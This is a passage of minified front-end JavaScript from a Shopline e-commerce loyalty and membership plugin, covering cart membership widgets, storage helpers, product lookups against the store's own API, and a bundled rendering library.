0:e.benefitDescType)==="custom"?r(X,{isMobile:y,dangerouslySetInnerHTML:{__html:e==null?void 0:e.customBenefitContent}}):r(X,{isMobile:y,children:[r(q,{benefits:s.preview}),s.hasMore&&r(jt,{onClick:()=>A(!0),children:x("common.btn.viewAll")})]}),r(D,{})]})]}),$,r(Pt,{visible:a,duration:350,classNames:"member-modal-fade",maskOpacity:.6,placement:P?"bottom":"center",contentStyle:{background:p.bg},children:r(Gt,{fontColor:p.font,isMobile:y,children:[r(Zt,{children:[r(Wt,{children:e==null?void 0:e.title}),r(Jt,{color:p.font,onClick:()=>A(!1),children:r(Xt,{})})]}),r(z,{}),r(q,{benefits:s.all,isPopup:!0}),r(D,{isPopup:!0})]})})]})},te="empty_level_code",ee="ALL",xe=({isPreview:t,pageAlias:c})=>{var u,p;const{sharedState:n}=ct(),d=St(),{isMobile:b}=at(),x=/Arise Pro/.test((u=window.Shopline)==null?void 0:u.themeName),a=(p=n==null?void 0:n.customData)==null?void 0:p.embeddedPaidMember,A=f(()=>(W&&!x||U)&&!b,[x,b]),v=(n==null?void 0:n.homeData)&&Object.keys(n.homeData).length>0,B=vt(),L=t?a==null?void 0:a.levelCode:B==null?void 0:B.levelCode,{data:_}=Bt(At),[w,P]=lt([]),y=st(()=>{w!=null&&w.length?d.render({type:"forceUpdate",open:!1}):window.location.reload()},[w,d]);Ct(()=>{const h=s=>{s&&P(s.items||[])};return d==null||d.on(K.UPDATE_MAIN,h),()=>d==null?void 0:d.off(K.UPDATE_MAIN,h)},[d]);const l=f(()=>{var s;return(((s=_==null?void 0:_.data)==null?void 0:s.memberLevelConfigList)||[]).find(S=>S.levelCode===(a==null?void 0:a.levelCode))},[_,a==null?void 0:a.levelCode]),$=f(()=>{var S;if(!((S=l==null?void 0:l.levelSku)!=null&&S.length))return null;if(t)return l.levelSku[0];if(!l.memberLevelProductInfo||l.memberLevelProductInfo.hasDelete===!0||l.memberLevelProductInfo.hasShelves===!1)return null;const h=l.levelSku.find(g=>g.levelCode===ee);if(h)return h.skuId!=="ALL"&&!(h.hasDelete!==!0&&h.hasShelves!==!1)?null:h;if(!L){const g=l.levelSku.find(m=>m.levelCode===te);return g&&g.skuId!=="ALL"&&!(g.hasDelete!==!0&&g.hasShelves!==!1)?null:g}const s=l.levelSku.find(g=>g.levelCode===L);return s&&s.skuId!=="ALL"&&!(s.hasDelete!==!0&&s.hasShelves!==!1)?null:s},[l,L,t]);if(!(a!=null&&a.displayPages.includes(c))||!l||!$||!v||!t&&w.some(h=>l.levelSku.some(s=>s.skuId===h.skuId)))return null;const e=(()=>t?document.querySelector("#cart-extra-content-container"):c===xt.CART?W?b||x?document.querySelector("cart-items"):document.querySelector("#main-cart-footer"):U?b?document.querySelector(".main-cart-items__container"):document.querySelector(".main-cart-footer__infos"):document.querySelector("#main-trade-cart-sku-list"):null)();return e?mt(r(It,{isSeedPcAndNotArise:A,skuInfo:$,spuInfo:l==null?void 0:l.memberLevelProductInfo,levelInfo:l,onAddToCartSuccess:y}),e):null};export{ee as ALL_LEVEL_SAME_PRICE,te as EMPTY_LEVEL_CODE,xe as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js
body_size: 30032
content:
function Ya(){import("data:text/javascript,")}const ti=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ni=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/"+e},ho={},po=function(t,n,o){return!n||n.length===0?t():Promise.all(n.map(r=>{if(r=ni(r),r in ho)return;ho[r]=!0;const i=r.endsWith(".css"),l=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${r}"]${l}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":ti,i||(c.as="script",c.crossOrigin=""),c.href=r,document.head.appendChild(c),i)return new Promise((s,_)=>{c.addEventListener("load",s),c.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},oe={isSupported:(()=>{let e=!0;try{window.sessionStorage.setItem("__SLMEMBERPLUGIN__","1"),window.sessionStorage.removeItem("__SLMEMBERPLUGIN__")}catch(t){window.__sl_console__.error('\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 sessionStorage. \u8BF7\u5173\u95ED "\u9690\u79C1\u6A21\u5F0F" \u6216\u8005\u5347\u7EA7\u6D4F\u89C8\u5668'),e=!1}return e})(),set(e,t={}){oe.isSupported&&window.sessionStorage.setItem(e,JSON.stringify(t))},get(e){const t=oe.isSupported?window.sessionStorage.getItem(e):null;return t===null?null:JSON.parse(t)},remove(...e){oe.isSupported&&e.forEach(t=>window.sessionStorage.removeItem(t))},clear(){oe.isSupported&&window.sessionStorage.clear()}};function cr(e){return e&&typeof e=="object"?Object.entries(e).filter(([t,n])=>typeof n<"u").map(([t,n])=>`${t}=${n}`).join("&"):e}function eo(e){const n=(e!=null?e:location.search).substring(1).split("&"),o={};for(let r=0;r<n.length;r++){const i=n[r].split("=");i.length===2&&(o[i[0]]=i[1])}return o}const Ka=(e,t)=>{var r;const n=e==null?void 0:e.split("?")[0],o=e!=null&&e.split("?")[1]?cr({...eo((r=e==null?void 0:e.replace)==null?void 0:r.call(e,n,"")),...t}):"";return o?`${n}?${o}`:n};var oi=(e=>(e.HOME="Home",e.POINT_EARN="PointEarn",e.POINT_REDEEM="PointRedeem",e.POINT_HISTORY="PointHistory",e.REWARD_INFO="RewardInfo",e.VIP="Vip",e.REWARD_LIST="RewardList",e.GIFT="Gift",e.GIFT_DETAILS="GiftDetails",e.REDEEMED_SUCCESS="RedeemedSuccess",e.POINT_HISTORY_GIFT="PointHistoryGift",e.REFERRALS="Referrals",e.Error="Error",e.CreditHistory="CreditHistory",e.GiftCard="GiftCard",e.GiftCardDetails="GiftCardDetails",e.NudgeReward="NudgeReward",e.MemberCode="MemberCode",e.PremiumMember="PremiumMember",e.MixLevel="MixLevel",e))(oi||{});const ri=["PointRedeem","PointEarn","PointHistory","Vip","PremiumMember","RewardList","Referrals","MixLevel"],Ja=["Referrals"],Xa="Home";function vo(e){return typeof e=="object"&&e!==null}const ii=e=>e==null||(typeof e=="string"||Array.isArray(e))&&e.length<1;function Qa(e){return!!(Array.isArray(e)&&e.length>0)}function Za(){const e={openMemberSystem:!1,openMemberSystemPage:void 0},t=eo(location.search)||{};return(t==null?void 0:t.openMemberSystem)&&(t==null?void 0:t.openMemberSystem)==="1"&&(e.openMemberSystem=!0),(t==null?void 0:t.openMemberSystemPage)&&ri.includes(t==null?void 0:t.openMemberSystemPage)&&(e.openMemberSystemPage=t==null?void 0:t.openMemberSystemPage),e}const li=new RegExp(/{([^{}]+?)}/g),ec=(e,t)=>e&&e.replace(li,(n,o)=>ii(t[o])?n:t[o]),tc=e=>{try{return JSON.parse(e)}catch(t){return}};function nc(e=window.location.href){const t=e.substring(e.indexOf("?")+1),n=t.split("&"),o={};for(let r=0,i=n.length;r<i;r++){const l=n[r].indexOf("=");if(l===-1)continue;const c=n[r].substring(0,l),s=window.decodeURIComponent(n[r].substring(l+1));o[c]=s}return o}const oc=(e,t)=>{const n=t.parentNode;return n.lastChild==t?n.appendChild(e):n.insertBefore(e,t.nextSibling),e},rc=e=>e&&/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(e);function ic(e){return new URL(e,import.meta.url).href}function ai(e,t,n,o){Object.defineProperty(e,t,{get:()=>{var i,l;const r=oe.get(n);if(vo(r)&&vo(r==null?void 0:r[o!=null?o:t])&&((i=r==null?void 0:r[o!=null?o:t])==null?void 0:i.source)==="Member"&&((l=r[o!=null?o:t])==null?void 0:l.value))return r[o!=null?o:t]},set:r=>{const i=oe.get(n)||{};oe.set(n,{...i,[o!=null?o:t]:{value:r,source:"Member"}})}})}var ue=(e=>(e.TRADE_EXTRA_INFO="tradeExtraInfo",e.TRADE_ATTRIBUTE_INFO="tradeAttributeInfo",e.NUDGE_NOT_FIRST_VISIT="memberPluginNotFirstVisit",e))(ue||{});const ur="REGISTER_EXTRA_INFO",ci=()=>{try{return JSON.parse(window.sessionStorage.getItem(ur))||{}}catch(e){return{}}},sr=e=>{const t=ci();window.sessionStorage.setItem(ur,JSON.stringify({...t,...e}))};var ui=(e=>(e[e.Valid=1]="Valid",e[e.Recovered=2]="Recovered",e))(ui||{}),si=(e=>(e[e.Order=1]="Order",e[e.Subscribe=2]="Subscribe",e[e.Register=3]="Register",e))(si||{}),H=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginMemberPrice="notLoginMemberPrice",e.LoginMemberPrice="loginMemberPrice",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e.EmbeddedPoint="embeddedPoint",e.EmbeddedBenefit="embeddedBenefit",e.EmbeddedMemberPriceForm="embeddedMemberPriceForm",e.EmbeddedPaidMember="embeddedPaidMember",e.NotLoginMixLevel="notLoginMixLevel",e.LoginMixLevel="loginMixLevel",e))(H||{}),di=(e=>(e.ICON_TEXT="iconAndText",e.ICON="onlyIcon",e.TEXT="onlyText",e))(di||{}),_i=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(_i||{}),fi=(e=>(e.BOTTOM_LEFT="bottomLeft",e.BOTTOM_RIGHT="bottomRight",e))(fi||{}),hi=(e=>(e[e.PC_SIDE=24]="PC_SIDE",e[e.PC_BOTTOM=160]="PC_BOTTOM",e[e.MOBILE_SIDE=12]="MOBILE_SIDE",e[e.MOBILE_BOTTOM=124]="MOBILE_BOTTOM",e))(hi||{}),pi=(e=>(e.AROUND="around",e.RADIUS="radius",e))(pi||{}),vi=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.LEVEL="Vip",e.Referrals="Referrals",e.Nudge="Nudge",e.PointEarn="PointEarn",e.PointRedeem="PointRedeem",e))(vi||{}),bi=(e=>(e.PUSH_CREATE_ACCOUNT="PUSH_CREATE_ACCOUNT",e.PUSH_POINT_EXCHANGE="PUSH_POINT_EXCHANGE",e.PUSH_REWARD_USE="PUSH_REWARD_USE",e.PUSH_SHARE_INVITE="PUSH_SHARE_INVITE",e))(bi||{});const lc={PUSH_CREATE_ACCOUNT:H.CreateAccount,PUSH_POINT_EXCHANGE:H.RedeemPoint,PUSH_REWARD_USE:H.UseReward,PUSH_SHARE_INVITE:H.Referral},ac={[H.CreateAccount]:"PUSH_CREATE_ACCOUNT",[H.RedeemPoint]:"PUSH_POINT_EXCHANGE",[H.UseReward]:"PUSH_REWARD_USE",[H.Referral]:"PUSH_SHARE_INVITE"};var mi=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(mi||{}),gi=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e))(gi||{}),Q=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e))(Q||{});H.CreateAccount,H.RedeemPoint,H.UseReward,H.Referral;const cc="nudge",uc="nudge",yi="nudgeReferral",sc={[Q.ROLL_25]:25,[Q.ROLL_50]:50,[Q.ROLL_75]:75},dc={[Q.PUSH_NOW]:0,[Q.DELAY_5_S]:5e3,[Q.DELAY_10_S]:1e4,[Q.DELAY_30_S]:3e4};function _e(e){return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function wi(e,t){if(_e(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var o=n.call(e,t||"default");if(_e(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function dr(e){var t=wi(e,"string");return _e(t)==="symbol"?t:String(t)}function X(e,t,n){return t=dr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bo(Object(n),!0).forEach(function(o){X(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}function _r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function mo(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,dr(o.key),o)}}function fr(e,t,n){return t&&mo(e.prototype,t),n&&mo(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ki(e,t){if(e==null)return{};var n={},o=Object.keys(e),r,i;for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Ci(e,t){if(e==null)return{};var n=ki(e,t),o,r;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)o=i[r],!(t.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,o)||(n[o]=e[o]))}return n}var Si=["baseURL"],go=function(){function e(){_r(this,e),X(this,"_callbacks",void 0),X(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return fr(e,[{key:"use",value:function(n,o){typeof n=="function"&&this._callbacks.push(n),typeof o=="function"&&this._errorCallbacks.push(o)}}]),e}();function xi(e){if(e&&_e(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var Ri=function(t,n){var o=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(o).concat(xi(n)):t},Oi=function(){function e(t){var n=this;_r(this,e),X(this,"_interceptorRequest",void 0),X(this,"_interceptorResponse",void 0),X(this,"_baseOptions",void 0),X(this,"_baseURL",void 0),X(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new go,this._interceptorResponse=new go;var o=t||{},r=o.baseURL,i=Ci(o,Si);this._baseURL=r||"",this._baseOptions=i}return fr(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var o,r,i,l,c,s=this,_=null,u=null,g=(o=(r=n==null?void 0:n.timeout)!==null&&r!==void 0?r:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&o!==void 0?o:0,p=g>0;p&&(_=new AbortController,u=setTimeout(function(){return _.abort()},g));var h=J(J(J({},this._baseOptions),n),{},{headers:J({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:p?_.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(y){h=y(h)});var m=(c=h)===null||c===void 0?void 0:c.path,E=this._getUrl(Ri(m,h.params));return new Promise(function(y,C){fetch(E,h).then(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse)===null||M===void 0||M._callbacks.forEach(function(B){R=B(R)}),R.status!==200&&C(R.json());var D=R.json();y(D)}).catch(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse._errorCallbacks)===null||M===void 0||M.forEach(function(D){R=D(R)}),C(R)})})}},{key:"get",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"GET"}))}},{key:"post",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"POST"}))}}]),e}(),Li=function(t){return new Oi(t)};const Ii=Li,He=()=>{window.magpieBridge||(window.magpieBridge={})},Ei=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function Mi(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function hr(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Pi(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function to(){return Mi()}function Ni(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Ai=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let o=0,r=0;const i=new Array(Math.ceil(n/t));for(;o<n;)i[r++]=e.slice(o,o+=t);return i},Ui=(e,t)=>{const n=[];for(let o=0;o<e.length;o+=t)n.push(e.slice(o,o+t));return n},Ti=(e,t)=>{const n=[];let o=[],r=0;for(let i=0;i<e.length;i++)r+e[i].length>t&&(n.push(o),o=[],r=0),o.push(e[i]),r+=e[i].length;return o.length>0&&n.push(o),n},Di=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Fi=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Hi="/api/product/product/handle/query?paramsList=",Vi=e=>new Promise((t,n)=>{fetch(Hi+e.join(",")).then(o=>{o.status===200?o.json().then(r=>{t((r==null?void 0:r.data)||[])}):n(o)},o=>{n(o)})}),Bi=async e=>{if(He(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var s,_,u,g;c&&((_=(s=window.magpieBridge)==null?void 0:s.productHandleCacheData)!=null&&_[c]?t.push((g=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:g[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const o=Ui(n,50);let r=[];o.forEach(c=>{r=[...r,...Ti(c,3500)]});let i=[];try{i=await Promise.all(r.map(c=>Vi(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const l=i==null?void 0:i.reduce((c,s)=>Array.isArray(s)?c.concat(s):c,[]);return l.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(l)},Wi="/api/custom-url/resources.json",$i=async(e,t)=>{const n=e.filter(r=>!r.hit_route&&!!r.handle).map(r=>encodeURI(r.handle));(await Bi(n)).forEach(r=>{const i=e.findIndex(l=>decodeURI(l.handle)===decodeURI(r.handle));e[i]&&(e[i]={...e[i],...r})}),t(e.filter(r=>!!r.id))},ji=e=>new Promise((t,n)=>{fetch(Wi,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(o=>{o.status===200?o.json().then(r=>{r.data.resources.some(i=>!i.hit_route)?$i(r.data.resources,t):t((r==null?void 0:r.data.resources)||[])}):n(o)},o=>{n(o)})}),qi=async(e=[])=>{if(He(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(l=>{var c,s,_,u;l&&((s=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&s[l]?t.push((u=(_=window.magpieBridge)==null?void 0:_.productUrlHandleCacheData)==null?void 0:u[l]):n.includes(l)||n.push(l))}),!n.length)return Promise.resolve(t);const o=Ai(n,99);let r=[];try{r=await Promise.all(o.map(l=>ji(l)))}catch(l){return window.__sl_console__.error(l),Promise.reject(l)}const i=r==null?void 0:r.reduce((l,c)=>Array.isArray(c)?l.concat(c):l,[]);return i.forEach(l=>{(l==null?void 0:l.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[l.custom_url]=l)}),t.concat(i)},zi=(e="")=>{var o,r;let t=e;(o=e==null?void 0:e.startsWith)!=null&&o.call(e,"http")||(t=location.origin+e);try{t=(r=new URL(t))==null?void 0:r.pathname}catch(i){window.__sl_console__.error(i)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let i=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},Gi={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Yi="/api/product/products.json?handle=",Ki=(e,t,n)=>(He(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Yi+e).then(o=>{o.status===200?o.json().then(r=>{r.products&&r.products.length&&(t==null||t(r.products[0])),t==null||t(null)}):n==null||n()},()=>{n==null||n()})),Ji=e=>{var n,o,r;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=Fi(Di(e)),(o=(n=window.magpieBridge)==null?void 0:n.productCacheData)!=null&&o[e])return(r=window.magpieBridge.productCacheData)==null?void 0:r[e].promise;const t=new Promise(i=>{const l=function(){Ki(e,c=>{i(c)},()=>{var c,s,_,u;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((_=(s=window.magpieBridge.productCacheData)==null?void 0:s[e])==null?void 0:_.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{l()},500)):((u=window.magpieBridge.productCacheData)==null||delete u[e],i(null))})};l()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t};He();const _c=window.magpieBridge;var no=function(t){return t===void 0?to()?960:750:t},Xi=function(t){var n=no(t),o=document.body.clientWidth||document.documentElement.clientWidth;return o<=n},Qi=function(t){var n=no(t);return window.self!==window.top&&window.innerWidth<=n},Zi=function(t){var n=no(t);return Xi(n)||Qi(n)},el=function(){var t,n,o,r,i;return(t=(n=(o=window.SL_State)===null||o===void 0||(r=o.get)===null||r===void 0?void 0:r.call(o,"request.locale"))!==null&&n!==void 0?n:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const tl=el;function nl(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}var j=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.CHECKOUT="Checkout",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(j||{});const ol={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Cart:106,Thankyou:114,Center:123,Page:118,Activity:115,[404]:130,Orders:142,SignIn:128,SignUp:129,UserCenterMember:173};var jo,qo,zo,Go;(qo=(jo=window==null?void 0:window.Shopline)==null?void 0:jo.customer)!=null&&qo.email||((Go=(zo=window==null?void 0:window.Shopline)==null?void 0:zo.customer)==null||Go.phone);var Se,b,pr,rl,be,yo,vr,Ne={},br=[],il=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function q(e,t){for(var n in t)e[n]=t[n];return e}function mr(e){var t=e.parentNode;t&&t.removeChild(e)}function G(e,t,n){var o,r,i,l={};for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];if(arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)l[i]===void 0&&(l[i]=e.defaultProps[i]);return me(e,l,o,r,null)}function me(e,t,n,o,r){var i={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:r==null?++pr:r};return r==null&&b.vnode!=null&&b.vnode(i),i}function ll(){return{current:null}}function ee(e){return e.children}function W(e,t){this.props=e,this.context=t}function we(e,t){if(t==null)return e.__?we(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?we(e):null}function gr(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return gr(e)}}function zn(e){(!e.__d&&(e.__d=!0)&&be.push(e)&&!Ae.__r++||yo!==b.debounceRendering)&&((yo=b.debounceRendering)||setTimeout)(Ae)}function Ae(){for(var e;Ae.__r=be.length;)e=be.sort(function(t,n){return t.__v.__b-n.__v.__b}),be=[],e.some(function(t){var n,o,r,i,l,c;t.__d&&(l=(i=(n=t).__v).__e,(c=n.__P)&&(o=[],(r=q({},i)).__v=i.__v+1,oo(c,i,r,n.__n,c.ownerSVGElement!==void 0,i.__h!=null?[l]:null,o,l==null?we(i):l,i.__h),Cr(o,i),i.__e!=l&&gr(i)))})}function yr(e,t,n,o,r,i,l,c,s,_){var u,g,p,h,m,E,y,C=o&&o.__k||br,x=C.length;for(n.__k=[],u=0;u<t.length;u++)if((h=n.__k[u]=(h=t[u])==null||typeof h=="boolean"?null:typeof h=="string"||typeof h=="number"||typeof h=="bigint"?me(null,h,null,null,h):Array.isArray(h)?me(ee,{children:h},null,null,null):h.__b>0?me(h.type,h.props,h.key,h.ref?h.ref:null,h.__v):h)!=null){if(h.__=n,h.__b=n.__b+1,(p=C[u])===null||p&&h.key==p.key&&h.type===p.type)C[u]=void 0;else for(g=0;g<x;g++){if((p=C[g])&&h.key==p.key&&h.type===p.type){C[g]=void 0;break}p=null}oo(e,h,p=p||Ne,r,i,l,c,s,_),m=h.__e,(g=h.ref)&&p.ref!=g&&(y||(y=[]),p.ref&&y.push(p.ref,null,h),y.push(g,h.__c||m,h)),m!=null?(E==null&&(E=m),typeof h.type=="function"&&h.__k===p.__k?h.__d=s=wr(h,s,e):s=kr(e,h,p,C,m,s),typeof n.type=="function"&&(n.__d=s)):s&&p.__e==s&&s.parentNode!=e&&(s=we(p))}for(n.__e=E,u=x;u--;)C[u]!=null&&xr(C[u],C[u]);if(y)for(u=0;u<y.length;u++)Sr(y[u],y[++u],y[++u])}function wr(e,t,n){for(var o,r=e.__k,i=0;r&&i<r.length;i++)(o=r[i])&&(o.__=e,t=typeof o.type=="function"?wr(o,t,n):kr(n,o,o,r,o.__e,t));return t}function z(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){z(n,t)}):t.push(e)),t}function kr(e,t,n,o,r,i){var l,c,s;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(n==null||r!=i||r.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(r),l=null;else{for(c=i,s=0;(c=c.nextSibling)&&s<o.length;s+=1)if(c==r)break e;e.insertBefore(r,i),l=i}return l!==void 0?l:r.nextSibling}function al(e,t,n,o,r){var i;for(i in n)i==="children"||i==="key"||i in t||Ue(e,i,null,n[i],o);for(i in t)r&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||n[i]===t[i]||Ue(e,i,t[i],n[i],o)}function wo(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||il.test(t)?n:n+"px"}function Ue(e,t,n,o,r){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||wo(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||wo(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?Co:ko,i):e.removeEventListener(t,i?Co:ko,i);else if(t!=="dangerouslySetInnerHTML"){if(r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else 